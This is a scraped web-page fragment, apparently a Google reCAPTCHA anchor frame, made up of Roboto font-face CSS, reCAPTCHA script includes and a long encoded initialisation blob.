  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KJE31vU4Wz6_OtLVElVauQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KJE31vU4Wz6_OtLVElVauQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KJE31vU4Wz6_OtLVElVauQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5xbw5/Ct0nCvkEVOB7DpsKAfMKaw6U7w5jDq2DDk2o9w5LCrETCusOKKHkwBgJ6eFjDg058wq7Dh07DjcO+w7rDlj3DhMO2VMKYwp7CicOpEMOIJQzDnzQiQMOVXEzDi8O4U8KMG8Kmw5/CjMKqwoIQwpTCrmHChjxTUWtMVkTDkUnDhMOUR8OAw5rCssKgwrXCr8OWwoV7WmYLMiMrWHcIY8OEwoHCtg/DnVscwoN7w4bDo8Kbw6AWw5/[base64]/NnTCpMKpcXnCrcK1RsK1dcO1wpVDacKOYVgDw4HDpXDDjgw8w68PRTlyw6tjwrbDok/DmREoFEVLw7vDu8KDw4sbwoc2DMKewqMvwrHCucO2w7vDqAbDgsOIw6TCpFICPAXCrcOSw595bMO7w4Jpw7PCsRJ0w7VdQVd/OMO4wo9LwoDCgsKew4puesKlOcObTsKpInxnw54Xw4/CqcOrw6vCoUjCpFxoXXAow4rCtTUJw69wN8KbwqB7dsOIOSZweFATaMKgwqrCsiEVKMKrwqZjSsObK8KAwoDDplEyw5/[base64]/[base64]/[base64]/[base64]/Dn05Fw5/DtHN5ecKVwp1cwqzCigLCglZxYTglw5bCl8OYw5VCw6g4w7HDrMKGAg7DhsOjwqEdwr0BD8KbTwLCssK9wpvCtMOIwqzDg0UOw7fDqB8nw7o9RAbCu8OvI3NEB31lPcOoSMKhPEB6ZMKow6LDgHlQwpUNNnLDomR0w6HCqVXDu8KIAQlTw4/CtUFUwoPCgA1tc1nDrTDCujbCncO5woTDo8O5X3DDrgHDosO7Lx5lw67CqHB2wrQ6ZcKYPsOCVT5Cwq17bcKzAmI1wqcEwqjDp8KTNsONUSXCgybCuV/DiWrDt8Oxw4fDisOzwoRPHcOyCy5wRl8lDS/CqG3Cvw3CrF7DuF4KLMKpNsKnwobCvQ3DrS3DgcK1VD7Do8KPG8Opwr/[base64]/WzQewrvDnsK5cRA+WMKdKkEDw5MwwpN7ZsOQw5DCsU8Ow5QEd1bDtD7Dk8KBw5c0JsOLQcOew5ADXBPCo8K/[base64]/CrMOhw5p8w6YYKRlHw4zDosKPD8KBfxPCg8Oxw6rCrcKHw6PDvsKSwqnDvS7DmcKlwr4QwrjClcKfBWHCpAdSc8KEwrbCosONwoouw6tPc8ODw55/GMOERMOAw5nDjmwIwpPDlcO4CcKCwpVzX3gHwpRpw7HClMO0wrrDpTvCtcOmdifDg8O3w5LCqEQKw4MJwrJodsK0w5MWwprCqgc3cgZxwojCjRnCsCQjwpsvwqHDjcKwC8K/[base64]/[base64]/CqcKTwrzCjsKKwrwqwqzCvcOXw7XCtHHDslY1MRp0NBFEw5cHPMK+wrohw7vDr2tSL1jCvQ0Rw5VGw4psw6bDlWvCtFMBwrHCgjoGw53DlQrDpzZiwrlrwrwZw48QZ1DCmMKlYcK7wqXCtsOCwptwwqtNNxUCT2pPWkvDskUfZ8Ovw6nClRARNy/DnhcKRsKAw4fDhMKwS8OLw6d9w7d9wrbCpAZvw6R+Oh5GYyFcPcO8V8OZwoxaw7rDoMKtw78MBMKwwoocAsKrwroDGQw6wq9Iw4fCq8ObBsOgwrzCusKlw4LClsKwW392BivCjDt7F8OywpfDkTnDpyHDlxbCm8Oywr0nKTLCvXvCqcKbO8Odw78AwrQ/w6LCqMOtwrxBZhjCthdbUCNYwonDmsOmPsOZwovCtg1Wwq8QRwPDjMOkcMOFMsK0SsKow7rClEFfw6bCgMKawrBPwoHCu0LCtcKrSMOiwrtswpzCmnfCqxtwGjXCosK2woN9d0/CojnDvcKnelzDqg8+BBjDtg7DmsOjw5wUBhlAEsO7w63CrnJ6woLCrcOmwrA0wr9+w6kgw648OsKrwp7CuMO7w6sNOgtFUcK/[base64]/CmMOWb8OOZzcQB8OvRBVoNFYJw7hTw7rDrSXCpXTDtcOVNSDCug/CssKZVcKBwrTCpcKqw4pIw6nCuwvCpkYZcEsnw6XDsgDDgsOOw5fCkMKsK8Orw5MeZw5IwoB1F010UxpPM8OYAT/Dg8KzeQgHwq4Tw6zDgsKdSMKvYj7CujZPw7YBHXHCtl5Hd8OIw63DrHPClFVddcOqbiZbwojCiUAFw544ZsOtwqPCjcOELMOaw47Ct23Du0Zyw4xHwr/[base64]/CrMOlCcO7Myh5w5wGw4rDkAQAwrjCuMKzwrvCkMOcw4Q8IA9hPsOxecKxwovCqMK1KEvDmMKgw5lcRsKEwr0Gw7B/w4PDuMOfK8K9elBQScOxcBHCkMKYNVh1wrE0wpdkYcO8G8KJazRVw7kQwr7Cu8K1ThbDt8KbwpHDjHcAI8OJc24BH8OJFTrDkcKkeMKEOMK5KUjCgBLChcKWWn0fYiFxwokcYCpow6zCljzCtyPDkijCnRlOMMOpNU0Ow6Fcwo/Dn8Kww6jChsKfVCNzw5LDvzBaw7MXWTdyTSLDgzzCrmbCl8O6w7U+w77Dv8Onw7tKETR5TMK5w7zDjzHDiWzDoMO/IcK5w5LCk3rCscKXH8Klw7ouHRoeXcOEw4ZzL1XDmcKzEcKCw6zCrmopehrDsyF0w7oZw7TDgzPCrwI1wp/DgsKGw5YRwprCv0g5ecO9X1kJwqtPH8K5Xg3CtcKgWSLDnXM+wrtka8OjCsOXw4UmWMKTVADDpXdMwp4rwo1xcgwITsK3Q8K1wrtrJ8KobcO4eHALwrfDkDfCkMKJwpxvcW1aWksCw5bDoMOqwpnDhcKxCWrDkUkyasK6w4gcIsOiw6/[base64]/DucKwVsKZw4TDp0JsPULCpsO8S2XCjkdIw4zDu8KJc2LDoMOHwoZDwqsoIMOrOsKGJEXCgi7DlxlQw4cDUk3CssOKw4rCn8OUw5bCvMO1w7kVwq19w5jCkMKPwrrCkcOZwpMGw4bCnVHCp0Zhw5rDnsKRwq/DnMOXwpzChcK4J0DDj8KVZW5VIMOuB8O/MzXCosOQw65ew5/CpMODwpbDlBNZZcKNHMKawr3CrcKnOwjCvgEDw6jDt8KkwqHDgsKMwpI6wocHwr7Dh8KWw6vDiMKeG8KlXSfCi8KYDsKXUUXDmsKdKV/[base64]/[base64]/w4IiWcOQw6bDmiHCn8OlTxQMXjw0w5fCs0FOworDm0ZNGcKUwrNlVMOpwpnDjXDDv8OBw7bDhF5BdS7Dj8KZHWfDp1BpJj/CmcOYwo7DvMOlwrDCoBLCncKGLi7CvcKRw4sTw6jDuXliw4QCB8Kif8K8w6/CvsKheWNTw7vDhFY/cTpZbMKzw5hpacOxw7DCt1DDvEh5M8OdRRHCo8Kmw4nDjcOuwrnCuk4BU1txGDgkAcK0w41xelLDqsOCK8KJaRvCjTDCtWfCj8O2w7fDuXXDk8Kpw6DCncOCVMOXYMOHN1PDt10+bsOkw7/DhMK1woPDoMK/w6N/woVUw4HDrcKVGMKPwqnCsWXCiMKgQXfDs8O7wqYdFgzCgMO0NMOTI8Kcw7zCrMOlfkjDvHbCqcOcw48Lwos0wohEYRh4PhQvwpLCgkTCrRxUZRx1w6coVCUlJMODN0tXw7MIMSEAwoh1dcKDQMKpfyTDqETDlcKJw5DDqWzCl8OWFhMGE1/CkcKRw6rDjsKFa8OxDcOqwrLCt1vDrMK2OGvCn8O/[base64]/CmB1mUcO0w456bcOpw5ZVTsOzw4DDuBZ+w45zwo/CiTpMf8OUw6zCtMOTBcKswrfDisKKccOuwpDCtyIISDJfeijDuMKow4Nlb8OxUEUJwrHDuWrDrEzDmF4dNsKkw5cBVcOswo43w7TCscOYH1nDisO5V2bDoW/Ct8KFK8OEw5fDj3hOwo/DhcORw5HDgMKQwp3ChVEbNcOPJlpTw4nCr8K1woTCtsONw4DDlMOUwpwxw6JmSMKuw5zCjh0HenM+w4I+e8OFwq3ChMKDwqlTwoPCuMKTX8KKwqzDsMOtRULCmcKkwoMQwo0uw4hAJ0BJwrEwH0stDsKHR0vDomEnXl4Iw7PDgcOGaMK/[base64]/DicOnw6Uwwo47BDpLTFt2w5vDoWvDvzXCgQrCsMKOMAplW3xFwq4twpIFfsKsw510YEXCg8Kdw4fCtsOYScOzbcKIw4HCqcK/wpfDrxzCi8ONw7LDpcKyCEYew43Co8O3woDCgRpcw6fCgMKAw6DCpTAtw5UcOcKyYBPCpsK1w7F7XMO5AVzDpn1UJVtrRMKHw5RIaUnClHDCpwdmIn1bSRLDrMO0wozCs1PCjSQISTEiwqkmGy8RwrHCm8OSwqwCw71hwqnDucK7wrJ5wpsdwqLDvSTCtDzCs8K/wqnDpjTCkk/[base64]/CsgHDl8KgJ8KKGiFcDsK+IRHCkMOkSTtlD8K4NMKlw69rwpPCtzppEsOFwosydAHDjMKEw6/DhsKUwoBkw5bCs2kaZsKPw7xAfATDtMKoXMKlwrfDscO/[base64]/[base64]/Dv8OKw4h8w7PCncOzw4YuwpvCssOsw7PDriFEw6zCkk3DhMKMNHDCgR/DiTDCvjtaKcK9P1nDmxJ3w41Ow7hmw4/DgmETw4Z8wpLDmcKAw5dhw5nDmMKwETJAH8KDX8O+MsKGwrPCpFLCngjCkT4Swq/CtxLDmEwIFsK6w6PCscKLw73CncObw6nCgMOrScKbwoDDpVPDojTDn8OKZsO2McKoDBdsw5/[base64]/DrUnCsGw9wqpGRcKFTzhtw7vDvcOLbFMVazHDgsKSPkPCkBLCrsKfTcOnc3gbwpwJQMOZwq7DqmxsP8KlIcK3axfCpMOtwokqw4/ChHLCucKcwoJJKSYjw4bCtcKswq9cwohvfMKPFh5Jwr/CnMKJIH/CrXHCmygCVMOww5tbTsOUUGNvw5zDggE0b8K1TsOdwpjDt8OVH8KewofDgm7CjMO6DysoVBkxUF7CgGHDj8KPQ8KeGMOIE1XDi0V1ThYYRcODw5Yuwq/CvCYkW09NNcKAwqhbYzpbXxQ/w6dswpVwKnp6UcKKw4F1w74CY1o/V0oPcQLClcOpbE8Bwr/Ds8K3LcKlVX/DpzjDsA8mbl/[base64]/wqfCjEzDrMOew7/DuXV/wr/CocO7CTHClcOBw7hDwrPCjBtRw4lPwrANw6tjw7vDnsOsTMOOwp82